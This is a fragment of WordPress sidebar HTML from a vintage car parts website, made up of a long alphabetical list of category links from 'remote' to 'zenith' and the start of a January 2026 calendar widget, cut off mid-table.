	<li class="cat-item cat-item-1057"><a href="https://vintagepartscars.name/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://vintagepartscars.name/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://vintagepartscars.name/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-5151"><a href="https://vintagepartscars.name/category/remy/" >remy</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://vintagepartscars.name/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://vintagepartscars.name/category/renwal/" >renwal</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://vintagepartscars.name/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://vintagepartscars.name/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://vintagepartscars.name/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://vintagepartscars.name/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-6062"><a href="https://vintagepartscars.name/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://vintagepartscars.name/category/restorable/" >restorable</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://vintagepartscars.name/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://vintagepartscars.name/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://vintagepartscars.name/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://vintagepartscars.name/category/restores/" >restores</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://vintagepartscars.name/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-5937"><a href="https://vintagepartscars.name/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://vintagepartscars.name/category/retropower/" >retropower</a>
</li>
	<li class="cat-item cat-item-6366"><a href="https://vintagepartscars.name/category/revell/" >revell</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://vintagepartscars.name/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://vintagepartscars.name/category/revisited/" >revisited</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://vintagepartscars.name/category/revisiting/" >revisiting</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://vintagepartscars.name/category/reviving/" >reviving</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://vintagepartscars.name/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://vintagepartscars.name/category/roadster/" >roadster</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://vintagepartscars.name/category/roberts/" >roberts</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://vintagepartscars.name/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-6474"><a href="https://vintagepartscars.name/category/rocker/" >rocker</a>
</li>
	<li class="cat-item cat-item-5589"><a href="https://vintagepartscars.name/category/rodders/" >rodder&#039;s</a>
</li>
	<li class="cat-item cat-item-5665"><a href="https://vintagepartscars.name/category/rokenbok/" >rokenbok</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://vintagepartscars.name/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://vintagepartscars.name/category/rolls-royce/" >rolls-royce</a>
</li>
	<li class="cat-item cat-item-6057"><a href="https://vintagepartscars.name/category/ronco/" >ronco</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://vintagepartscars.name/category/ronda/" >ronda</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://vintagepartscars.name/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://vintagepartscars.name/category/rs4mt/" >rs4mt</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://vintagepartscars.name/category/rs4pro4/" >rs4pro4</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://vintagepartscars.name/category/ruined/" >ruined</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://vintagepartscars.name/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://vintagepartscars.name/category/russkit/" >russkit</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://vintagepartscars.name/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://vintagepartscars.name/category/saab/" >saab</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://vintagepartscars.name/category/sacramento/" >sacramento</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://vintagepartscars.name/category/salvage/" >salvage</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://vintagepartscars.name/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://vintagepartscars.name/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://vintagepartscars.name/category/scaletrain/" >scaletrain</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://vintagepartscars.name/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://vintagepartscars.name/category/schroeder/" >schroeder</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://vintagepartscars.name/category/schumacher/" >schumacher</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://vintagepartscars.name/category/scrap/" >scrap</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://vintagepartscars.name/category/seal/" >seal</a>
</li>
	<li class="cat-item cat-item-5993"><a href="https://vintagepartscars.name/category/seals/" >seals</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://vintagepartscars.name/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://vintagepartscars.name/category/seats/" >seats</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://vintagepartscars.name/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-5827"><a href="https://vintagepartscars.name/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-6758"><a href="https://vintagepartscars.name/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://vintagepartscars.name/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://vintagepartscars.name/category/sensational/" >sensational</a>
</li>
	<li class="cat-item cat-item-5699"><a href="https://vintagepartscars.name/category/serie/" >serie</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://vintagepartscars.name/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://vintagepartscars.name/category/serpent/" >serpent</a>
</li>
	<li class="cat-item cat-item-5344"><a href="https://vintagepartscars.name/category/shelf/" >shelf</a>
</li>
	<li class="cat-item cat-item-6528"><a href="https://vintagepartscars.name/category/shifter/" >shifter</a>
</li>
	<li class="cat-item cat-item-6095"><a href="https://vintagepartscars.name/category/shirt/" >shirt</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://vintagepartscars.name/category/shock/" >shock</a>
</li>
	<li class="cat-item cat-item-6629"><a href="https://vintagepartscars.name/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://vintagepartscars.name/category/shocks/" >shocks</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://vintagepartscars.name/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://vintagepartscars.name/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://vintagepartscars.name/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-6423"><a href="https://vintagepartscars.name/category/showa/" >showa</a>
</li>
	<li class="cat-item cat-item-4802"><a href="https://vintagepartscars.name/category/shows/" >shows</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://vintagepartscars.name/category/sicos/" >sicos</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://vintagepartscars.name/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://vintagepartscars.name/category/sign/" >sign</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://vintagepartscars.name/category/silencer/" >silencer</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://vintagepartscars.name/category/simca/" >simca</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://vintagepartscars.name/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-6110"><a href="https://vintagepartscars.name/category/sinyih/" >sinyih</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://vintagepartscars.name/category/sixteen/" >sixteen</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://vintagepartscars.name/category/slot/" >slot</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://vintagepartscars.name/category/smallwood/" >smallwood</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://vintagepartscars.name/category/smash/" >smash</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://vintagepartscars.name/category/smokin/" >smokin&#039;</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://vintagepartscars.name/category/sobrang/" >sobrang</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://vintagepartscars.name/category/soften/" >soften</a>
</li>
	<li class="cat-item cat-item-6119"><a href="https://vintagepartscars.name/category/solex/" >solex</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://vintagepartscars.name/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://vintagepartscars.name/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://vintagepartscars.name/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://vintagepartscars.name/category/spares/" >spares</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://vintagepartscars.name/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-6010"><a href="https://vintagepartscars.name/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-6039"><a href="https://vintagepartscars.name/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://vintagepartscars.name/category/spoiler/" >spoiler</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://vintagepartscars.name/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://vintagepartscars.name/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://vintagepartscars.name/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://vintagepartscars.name/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://vintagepartscars.name/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://vintagepartscars.name/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://vintagepartscars.name/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://vintagepartscars.name/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-6783"><a href="https://vintagepartscars.name/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://vintagepartscars.name/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://vintagepartscars.name/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-5793"><a href="https://vintagepartscars.name/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://vintagepartscars.name/category/stinger/" >stinger</a>
</li>
	<li class="cat-item cat-item-5520"><a href="https://vintagepartscars.name/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://vintagepartscars.name/category/stolen/" >stolen</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://vintagepartscars.name/category/stomberg/" >stomberg</a>
</li>
	<li class="cat-item cat-item-4754"><a href="https://vintagepartscars.name/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-6305"><a href="https://vintagepartscars.name/category/stormbecker/" >stormbecker</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://vintagepartscars.name/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://vintagepartscars.name/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://vintagepartscars.name/category/straighten/" >straighten</a>
</li>
	<li class="cat-item cat-item-5486"><a href="https://vintagepartscars.name/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://vintagepartscars.name/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://vintagepartscars.name/category/strip/" >strip</a>
</li>
	<li class="cat-item cat-item-6539"><a href="https://vintagepartscars.name/category/strombecker/" >strombecker</a>
</li>
	<li class="cat-item cat-item-5911"><a href="https://vintagepartscars.name/category/strut/" >strut</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://vintagepartscars.name/category/studebaker/" >studebaker</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://vintagepartscars.name/category/stutz/" >stutz</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://vintagepartscars.name/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://vintagepartscars.name/category/sump/" >sump</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://vintagepartscars.name/category/sunshade/" >sunshade</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://vintagepartscars.name/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://vintagepartscars.name/category/superbird/" >superbird</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://vintagepartscars.name/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://vintagepartscars.name/category/surround/" >surround</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://vintagepartscars.name/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://vintagepartscars.name/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://vintagepartscars.name/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://vintagepartscars.name/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://vintagepartscars.name/category/takara/" >takara</a>
</li>
	<li class="cat-item cat-item-6621"><a href="https://vintagepartscars.name/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://vintagepartscars.name/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://vintagepartscars.name/category/tamiya-vtgclassiciconicused/" >tamiya-vtgclassiciconicused</a>
</li>
	<li class="cat-item cat-item-5742"><a href="https://vintagepartscars.name/category/tappet/" >tappet</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://vintagepartscars.name/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://vintagepartscars.name/category/tearing/" >tearing</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://vintagepartscars.name/category/technic/" >technic</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://vintagepartscars.name/category/techno/" >techno</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://vintagepartscars.name/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://vintagepartscars.name/category/tenth/" >tenth</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://vintagepartscars.name/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://vintagepartscars.name/category/tether/" >tether</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://vintagepartscars.name/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://vintagepartscars.name/category/tg12345/" >tg12345</a>
</li>
	<li class="cat-item cat-item-5833"><a href="https://vintagepartscars.name/category/thoresby/" >thoresby</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://vintagepartscars.name/category/thorp/" >thorp</a>
</li>
	<li class="cat-item cat-item-5842"><a href="https://vintagepartscars.name/category/thousand/" >thousand</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://vintagepartscars.name/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-5771"><a href="https://vintagepartscars.name/category/throttle/" >throttle</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://vintagepartscars.name/category/thunder/" >thunder</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://vintagepartscars.name/category/thundercats/" >thundercats</a>
</li>
	<li class="cat-item cat-item-5981"><a href="https://vintagepartscars.name/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-5798"><a href="https://vintagepartscars.name/category/timing/" >timing</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://vintagepartscars.name/category/tinplate/" >tinplate</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://vintagepartscars.name/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://vintagepartscars.name/category/tires/" >tires</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://vintagepartscars.name/category/tmaxx/" >tmaxx</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://vintagepartscars.name/category/todoroki/" >todoroki</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://vintagepartscars.name/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://vintagepartscars.name/category/tomaso/" >tomaso</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://vintagepartscars.name/category/tons/" >tons</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://vintagepartscars.name/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://vintagepartscars.name/category/torch/" >torch</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://vintagepartscars.name/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://vintagepartscars.name/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://vintagepartscars.name/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://vintagepartscars.name/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://vintagepartscars.name/category/transformers/" >transformers</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://vintagepartscars.name/category/transmissions/" >transmissions</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://vintagepartscars.name/category/traxxas/" >traxxas</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://vintagepartscars.name/category/treeligo/" >treeligo</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://vintagepartscars.name/category/trees/" >trees</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://vintagepartscars.name/category/treffen/" >treffen</a>
</li>
	<li class="cat-item cat-item-6138"><a href="https://vintagepartscars.name/category/tri-ang/" >tri-ang</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://vintagepartscars.name/category/trim/" >trim</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://vintagepartscars.name/category/trims/" >trims</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://vintagepartscars.name/category/trinity/" >trinity</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://vintagepartscars.name/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://vintagepartscars.name/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-4420"><a href="https://vintagepartscars.name/category/trumpets/" >trumpets</a>
</li>
	<li class="cat-item cat-item-6090"><a href="https://vintagepartscars.name/category/trunnion/" >trunnion</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://vintagepartscars.name/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://vintagepartscars.name/category/tune/" >tune</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://vintagepartscars.name/category/tung-sol/" >tung-sol</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://vintagepartscars.name/category/turbocharger/" >turbocharger</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://vintagepartscars.name/category/turkey/" >turkey</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://vintagepartscars.name/category/turlock/" >turlock</a>
</li>
	<li class="cat-item cat-item-5709"><a href="https://vintagepartscars.name/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://vintagepartscars.name/category/turns/" >turns</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://vintagepartscars.name/category/tyco/" >tyco</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://vintagepartscars.name/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://vintagepartscars.name/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://vintagepartscars.name/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://vintagepartscars.name/category/um-55/" >um-55</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://vintagepartscars.name/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vintagepartscars.name/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://vintagepartscars.name/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://vintagepartscars.name/category/uncovering/" >uncovering</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://vintagepartscars.name/category/unfortunate/" >unfortunate</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://vintagepartscars.name/category/unfortunately/" >unfortunately</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://vintagepartscars.name/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://vintagepartscars.name/category/unit/" >unit</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://vintagepartscars.name/category/unity/" >unity</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://vintagepartscars.name/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://vintagepartscars.name/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://vintagepartscars.name/category/unpaid/" >unpaid</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://vintagepartscars.name/category/unpainted/" >unpainted</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://vintagepartscars.name/category/unreal/" >unreal</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://vintagepartscars.name/category/untouched/" >untouched</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://vintagepartscars.name/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://vintagepartscars.name/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-6396"><a href="https://vintagepartscars.name/category/usedincomplete/" >usedincomplete</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://vintagepartscars.name/category/v8tv/" >v8tv</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://vintagepartscars.name/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://vintagepartscars.name/category/vapor/" >vapor</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://vintagepartscars.name/category/vapour/" >vapour</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://vintagepartscars.name/category/varicom/" >varicom</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://vintagepartscars.name/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://vintagepartscars.name/category/vaterra/" >vaterra</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://vintagepartscars.name/category/vccci/" >vccci</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://vintagepartscars.name/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://vintagepartscars.name/category/vertex/" >vertex</a>
</li>
	<li class="cat-item cat-item-6529"><a href="https://vintagepartscars.name/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://vintagepartscars.name/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://vintagepartscars.name/category/veteran/" >veteran</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://vintagepartscars.name/category/vick/" >vick</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://vintagepartscars.name/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://vintagepartscars.name/category/vintage-110/" >vintage-110</a>
</li>
	<li class="cat-item cat-item-6611"><a href="https://vintagepartscars.name/category/vintage-slot/" >vintage-slot</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://vintagepartscars.name/category/vintage-style/" >vintage-style</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://vintagepartscars.name/category/vintage-tycoafx-ho/" >vintage-tycoafx-ho</a>
</li>
	<li class="cat-item cat-item-6549"><a href="https://vintagepartscars.name/category/vintage1937/" >vintage1937</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://vintagepartscars.name/category/vintage1959/" >vintage1959</a>
</li>
	<li class="cat-item cat-item-6385"><a href="https://vintagepartscars.name/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://vintagepartscars.name/category/vintagecarsparts/" >vintagecarsparts</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://vintagepartscars.name/category/violet/" >violet</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://vintagepartscars.name/category/visit/" >visit</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://vintagepartscars.name/category/volante/" >volante</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://vintagepartscars.name/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-6292"><a href="https://vintagepartscars.name/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-4911"><a href="https://vintagepartscars.name/category/voltage/" >voltage</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://vintagepartscars.name/category/vvs1d/" >vvs1d</a>
</li>
	<li class="cat-item cat-item-6289"><a href="https://vintagepartscars.name/category/w124/" >w124</a>
</li>
	<li class="cat-item cat-item-6070"><a href="https://vintagepartscars.name/category/walthers/" >walthers</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://vintagepartscars.name/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://vintagepartscars.name/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-4468"><a href="https://vintagepartscars.name/category/weber/" >weber</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://vintagepartscars.name/category/welding/" >welding</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://vintagepartscars.name/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://vintagepartscars.name/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://vintagepartscars.name/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://vintagepartscars.name/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://vintagepartscars.name/category/whole/" >whole</a>
</li>
	<li class="cat-item cat-item-6526"><a href="https://vintagepartscars.name/category/wile/" >wile</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://vintagepartscars.name/category/wilhelms/" >wilhelm&#039;s</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://vintagepartscars.name/category/willys/" >willys</a>
</li>
	<li class="cat-item cat-item-4578"><a href="https://vintagepartscars.name/category/windscreen/" >windscreen</a>
</li>
	<li class="cat-item cat-item-5359"><a href="https://vintagepartscars.name/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://vintagepartscars.name/category/wolseley/" >wolseley</a>
</li>
	<li class="cat-item cat-item-6706"><a href="https://vintagepartscars.name/category/wonderbar/" >wonderbar</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://vintagepartscars.name/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://vintagepartscars.name/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-6658"><a href="https://vintagepartscars.name/category/worthless/" >worthless</a>
</li>
	<li class="cat-item cat-item-5875"><a href="https://vintagepartscars.name/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://vintagepartscars.name/category/wrecked/" >wrecked</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://vintagepartscars.name/category/wrecker/" >wrecker</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://vintagepartscars.name/category/wrecks/" >wrecks</a>
</li>
	<li class="cat-item cat-item-6682"><a href="https://vintagepartscars.name/category/yakimoto/" >yakimoto</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://vintagepartscars.name/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://vintagepartscars.name/category/yankee/" >yankee</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://vintagepartscars.name/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://vintagepartscars.name/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://vintagepartscars.name/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://vintagepartscars.name/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://vintagepartscars.name/category/yokomo/" >yokomo</a>
</li>
	<li class="cat-item cat-item-6759"><a href="https://vintagepartscars.name/category/zenith/" >zenith</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://vintagepartscars.name/2025/12/">&laquo; Dec</a></td>
